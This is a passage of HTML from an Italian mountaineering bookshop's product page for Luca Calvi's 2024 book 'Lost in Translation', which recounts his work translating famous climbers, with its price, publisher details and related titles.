title="PARCHI E ZONE DI INTERESSE NATURALISTICO">PARCHI E ZONE DI INTERESSE NATURALISTICO</a></li><li><a href="https://librerialamontagna.it/73-alberi-e-boschi" title="ALBERI E BOSCHI">ALBERI E BOSCHI</a></li><li><a href="https://librerialamontagna.it/74-animali" title="ANIMALI">ANIMALI</a></li><li><a href="https://librerialamontagna.it/80-uccelli" title="UCCELLI">UCCELLI</a></li><li><a href="https://librerialamontagna.it/75-erbe-e-fiori" title="ERBE E FIORI">ERBE E FIORI</a></li><li><a href="https://librerialamontagna.it/76-funghi" title="FUNGHI">FUNGHI</a></li><li><a href="https://librerialamontagna.it/78-minerali-e-geologia" title="MINERALI E GEOLOGIA">MINERALI E GEOLOGIA</a></li><li><a href="https://librerialamontagna.it/77-in-generale" title="IN GENERALE">IN GENERALE</a></li></ul></li></ul></li><li><a href="https://librerialamontagna.it/28-cartografia" title="Cartografia">Cartografia</a><ul><li><a href="https://librerialamontagna.it/29-europa---cartine" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/30-extra-europa---cartine" title="EXTRA EUROPA">EXTRA EUROPA</a></li><li><a href="https://librerialamontagna.it/31-francia---cartine" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/32-italia---cartine" title="ITALIA">ITALIA</a></li><li><a href="https://librerialamontagna.it/33-svizzera---cartine" title="SVIZZERA">SVIZZERA</a></li></ul></li><li><a href="https://librerialamontagna.it/93-altri-prodotti" title="Altri prodotti">Altri prodotti</a><ul><li><a href="https://librerialamontagna.it/102-calendari" title="Calendari">Calendari</a></li><li><a href="https://librerialamontagna.it/103-dvd" title="DVD">DVD</a></li><li><a href="https://librerialamontagna.it/104-riviste" title="Riviste">Riviste</a></li><li><a href="https://librerialamontagna.it/105-vario" title="Vario">Vario</a></li></ul></li><li><a href="https://librerialamontagna.it/101-novita" title="Novità">Novità</a></li><li><a href="https://librerialamontagna.it/107-rarissimi" title="Rarissimi">Rarissimi</a><ul><li><a href="https://librerialamontagna.it/108-vecchie-edizioni" title="VECCHIE EDIZIONI">VECCHIE EDIZIONI</a></li></ul></li><li><a href="https://www.lamontagnatorino.it/" onclick="return !window.open(this.href);" title="Il blog">Il blog</a></li>
<li><a href="https://librerialamontagna.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>

                            <li class="sf-search noBack" style="float:right">
                    <form id="searchbox" action="https://librerialamontagna.it/ricerca" method="get">
                        <p>
                            <input type="hidden" name="controller" value="search"/>
                            <input type="hidden" value="position" name="orderby"/>
                            <input type="hidden" value="desc" name="orderway"/>
                            <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                        </p>
                    </form>
                </li>
                    </ul>
    </div>
    <!--/ Menu -->


            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://librerialamontagna.it/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/17-libri"><span>Libri</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/55-letteratura"><span>LETTERATURA</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/56-alpinismo---esplorazione"><span>ALPINISMO - ESPLORAZIONE</span></a>
                      </li>
        
              
          <li>
                          <span>LOST IN TRANSLATION</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://librerialamontagna.it/alpinismo---esplorazione/10759-lost-in-translation.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://librerialamontagna.it/673861-medium_default/lost-in-translation.jpg"
                      alt="9791281387003"
            title="9791281387003"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://librerialamontagna.it/673861-medium_default/lost-in-translation.jpg"
              data-image-large-src="https://librerialamontagna.it/673861-large_default/lost-in-translation.jpg"
              src="https://librerialamontagna.it/673861-small_default/lost-in-translation.jpg"
                              alt="9791281387003"
                title="9791281387003"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">LOST IN TRANSLATION</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="15">
                                      15,00 €
                      </span>

                  </div>

        
                      <p class="product-unit-price sub">(15,00 € N.)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tasse incluse
            
      
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-10759" class="product-description"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>LOST IN TRANSLATION</td></tr><tr><td><b>Autore</b></td><td>CALVI LUCA </td></tr><tr><td><b>Editore</b></td><td>DEL GRAN SASSO</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2024</td></tr><tr><td><b>Ean </b></td><td>9791281387003</td></tr></tbody></table></div><br /><br /></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://librerialamontagna.it/carrello" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="8ac9a474705c9c3a91d720a636361582">
                  <input type="hidden" name="id_product" value="10759" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantità</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="10759"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons product-last-items">&#xE002;</i>
                    Ultimi articoli in magazzino
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Condividi</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibrerialamontagna.it%2Falpinismo---esplorazione%2F10759-lost-in-translation.html" class="text-hide" title="Condividi" target="_blank" rel="noopener noreferrer">Condividi</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=LOST+IN+TRANSLATION https%3A%2F%2Flibrerialamontagna.it%2Falpinismo---esplorazione%2F10759-lost-in-translation.html" class="text-hide" title="Twitta" target="_blank" rel="noopener noreferrer">Twitta</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="10759"/><input type="hidden" id="emarketing_product_name" value="LOST IN TRANSLATION"/><input type="hidden" id="emarketing_product_price" value="15"/><input type="hidden" id="emarketing_product_category" value="ALPINISMO - ESPLORAZIONE"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descrizione</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Dettagli del prodotto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><br /><br />TRADURRE QUALCHE ARTICOLETTO, TUTTO SOMMATO, È PARAGONABILE A SCALARE UNA VIA SEMPLICE IN FALESIA.
<br />
<br />TRADURRE UN LIBRO EQUIVALE A SALIRE UNA QUALCHE BELLA VIA DI ROCCIA.
<br />
<br />TRADURRE UN ALPINISTA DAL VIVO, INVECE, PUÒ ESSERE PARAGONABILE AD UNA PRIMA ASSOLUTA SU UNA VIA ALPINISTICA CHE PRESENTA UN PO’ TUTTE LE DIFFICOLTÀ SU ROCCIA GHIACCIO E NEVE CHE CHIUNQUE FREQUENTI LA MONTAGNA RIESCE AD IMMAGINARSI.
<br />
<br />
<br />
<br />IN QUESTO LIBRO LUCA CALVI RIPERCORRE I SUOI INCONTRI RAVVICINATI CON I GRANDI DEL MONDO DELLA MONTAGNA. ANEDDOTI, RACCONTI, STORIELLE CHE REGALANO AL LETTORE UNA PROSPETTIVA INUSUALE SUI GRANDI PROTAGONISTI DELL'ALPINISMO E DELL'ARRAMPICATA, QUELLA DI CHI LI VA A CONOSCERE, CONDIVIDENDONE A MODO SUO LA PASSIONE, E AIUTA ALTRI AD ENTRARE NEL LORO MONDO, TRADUCENDOLI. UN VIAGGIO IN COMPAGNIA DI SIMON YATES, JIM BRIDWELL, MICK FOWLER, DEAN POTTER, ALEX HONNOLD, TOMMY CALDWELL, HANSJÖRG AUER, IGOR KOLLER, REINHOLD MESSNER, ALEX TXIKON, NIRMAL PURJA E MOLTI ALTRI.<br /><br /></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;462&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;10100323001342&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;56&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;15,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;N.&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2024-11-12&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-11-12 00:00:00&quot;,&quot;date_upd&quot;:&quot;2026-01-24 02:06:05&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;LOST IN TRANSLATION&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;LOST IN TRANSLATION&quot;,&quot;link_rewrite&quot;:&quot;lost-in-translation&quot;,&quot;name&quot;:&quot;LOST IN TRANSLATION&quot;,&quot;description&quot;:&quot;&lt;br \/&gt;&lt;br \/&gt;TRADURRE QUALCHE ARTICOLETTO, TUTTO SOMMATO, \u00c8 PARAGONABILE A SCALARE UNA VIA SEMPLICE IN FALESIA.\n&lt;br \/&gt;\n&lt;br \/&gt;TRADURRE UN LIBRO EQUIVALE A SALIRE UNA QUALCHE BELLA VIA DI ROCCIA.\n&lt;br \/&gt;\n&lt;br \/&gt;TRADURRE UN ALPINISTA DAL VIVO, INVECE, PU\u00d2 ESSERE PARAGONABILE AD UNA PRIMA ASSOLUTA SU UNA VIA ALPINISTICA CHE PRESENTA UN PO\u2019 TUTTE LE DIFFICOLT\u00c0 SU ROCCIA GHIACCIO E NEVE CHE CHIUNQUE FREQUENTI LA MONTAGNA RIESCE AD IMMAGINARSI.\n&lt;br \/&gt;\n&lt;br \/&gt;\n&lt;br \/&gt;\n&lt;br \/&gt;IN QUESTO LIBRO LUCA CALVI RIPERCORRE I SUOI INCONTRI RAVVICINATI CON I GRANDI DEL MONDO DELLA MONTAGNA. ANEDDOTI, RACCONTI, STORIELLE CHE REGALANO AL LETTORE UNA PROSPETTIVA INUSUALE SUI GRANDI PROTAGONISTI DELL&#039;ALPINISMO E DELL&#039;ARRAMPICATA, QUELLA DI CHI LI VA A CONOSCERE, CONDIVIDENDONE A MODO SUO LA PASSIONE, E AIUTA ALTRI AD ENTRARE NEL LORO MONDO, TRADUCENDOLI. UN VIAGGIO IN COMPAGNIA DI SIMON YATES, JIM BRIDWELL, MICK FOWLER, DEAN POTTER, ALEX HONNOLD, TOMMY CALDWELL, HANSJ\u00d6RG AUER, IGOR KOLLER, REINHOLD MESSNER, ALEX TXIKON, NIRMAL PURJA E MOLTI ALTRI.&lt;br \/&gt;&lt;br \/&gt;&quot;,&quot;description_short&quot;:&quot;&lt;div&gt;&lt;table border=\&quot;0\&quot; class=\&quot;table table-responsive\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Titolo&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;LOST IN TRANSLATION&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Autore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;CALVI LUCA &lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Editore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;DEL GRAN SASSO&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Anno di pubblicazione&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;2024&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Ean &lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;9791281387003&lt;\/td&gt;&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&lt;\/div&gt;&lt;br \/&gt;&lt;br \/&gt;&quot;,&quot;available_now&quot;:&quot;Disponibile&quot;,&quot;available_later&quot;:&quot;Normalmente disponibile il 5 gg lavorativi&quot;,&quot;id&quot;:10759,&quot;id_product&quot;:10759,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;alpinismo---esplorazione&quot;,&quot;category_name&quot;:&quot;ALPINISMO - ESPLORAZIONE&quot;,&quot;link&quot;:&quot;https:\/\/librerialamontagna.it\/alpinismo---esplorazione\/10759-lost-in-translation.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:15,&quot;price_without_reduction&quot;:15,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Titolo&quot;,&quot;value&quot;:&quot;LOST IN TRANSLATION&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Autore&quot;,&quot;value&quot;:&quot;CALVI LUCA&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;DEL GRAN SASSO&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;EDIZIONI DEL GRAN SASSO&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Pagine&quot;,&quot;value&quot;:&quot;224&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;IVA ASSOLTA ALL&#039;ORIGINE ART. 74&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;15,00\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-small_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-cart_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-home_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-medium_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-large_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-small_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-home_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-large_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9791281387003&quot;,&quot;id_image&quot;:&quot;673861&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-small_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-cart_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-home_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-medium_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-large_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-small_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-home_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/673861-large_default\/lost-in-translation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9791281387003&quot;,&quot;id_image&quot;:&quot;673861&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:15,&quot;unit_price_full&quot;:&quot;15,00\u00a0\u20ac N.&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Ultimi articoli in magazzino&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Editore</label>
          <span>
            <a href="https://librerialamontagna.it/brand/462-del-gran-sasso">DEL GRAN SASSO</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span>10100323001342</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Scheda tecnica</p>
        <dl class="data-sheet">
                      <dt class="name">Titolo</dt>
            <dd class="value">LOST IN TRANSLATION</dd>
                      <dt class="name">Autore</dt>
            <dd class="value">CALVI LUCA</dd>
                      <dt class="name">Editore</dt>
            <dd class="value">DEL GRAN SASSO<br />
EDIZIONI DEL GRAN SASSO</dd>
                      <dt class="name">Pagine</dt>
            <dd class="value">224</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
          4 altri prodotti della stessa categoria:
      </h2>
  

<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="7622" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/alpinismo---esplorazione/7622-diario-alpinistico-ascensioni-in-valle-daosta-1921-1933.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/663721-home_default/diario-alpinistico-ascensioni-in-valle-daosta-1921-1933.jpg"
                alt="L00010513"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/663721-large_default/diario-alpinistico-ascensioni-in-valle-daosta-1921-1933.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/alpinismo---esplorazione/7622-diario-alpinistico-ascensioni-in-valle-daosta-1921-1933.html" content="https://librerialamontagna.it/alpinismo---esplorazione/7622-diario-alpinistico-ascensioni-in-valle-daosta-1921-1933.html">DIARIO ALPINISTICO....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  19,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="6854" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/alpinismo---esplorazione/6854-civetta-la-rivincita-dei-triestini.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/663045-home_default/civetta-la-rivincita-dei-triestini.jpg"
                alt="9788885510449"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/663045-large_default/civetta-la-rivincita-dei-triestini.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/alpinismo---esplorazione/6854-civetta-la-rivincita-dei-triestini.html" content="https://librerialamontagna.it/alpinismo---esplorazione/6854-civetta-la-rivincita-dei-triestini.html">CIVETTA. LA RIVINCITA DEI...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  26,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="743" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/alpinismo---esplorazione/743-grande-det-giuseppe-alippi-alpinista-e-contadino-una-9788867001279.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/664197-home_default/grande-det-giuseppe-alippi-alpinista-e-contadino-una.jpg"
                alt="9788867001279"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/664197-large_default/grande-det-giuseppe-alippi-alpinista-e-contadino-una.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/alpinismo---esplorazione/743-grande-det-giuseppe-alippi-alpinista-e-contadino-una-9788867001279.html" content="https://librerialamontagna.it/alpinismo---esplorazione/743-grande-det-giuseppe-alippi-alpinista-e-contadino-una-9788867001279.html">GRANDE DET. GIUSEPPE ALIPPI...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  18,60 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="893" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/alpinismo---esplorazione/893-corno-del-vento-9788842558675.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/137702-home_default/corno-del-vento.jpg"
                alt="9788842558675"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/137702-large_default/corno-del-vento.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/alpinismo---esplorazione/893-corno-del-vento-9788842558675.html" content="https://librerialamontagna.it/alpinismo---esplorazione/893-corno-del-vento-9788842558675.html">CORNO DEL VENTO</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  17,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://librerialamontagna.it/673861-large_default/lost-in-translation.jpg"
                              alt="9791281387003"
                title="9791281387003"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>LOST IN TRANSLATION</td></tr><tr><td><b>Autore</b></td><td>CALVI LUCA </td></tr><tr><td><b>Editore</b></td><td>DEL GRAN SASSO</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2024</td></tr><tr><td><b>Ean </b></td><td>9791281387003</td></tr></tbody></table></div><br /><br /></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
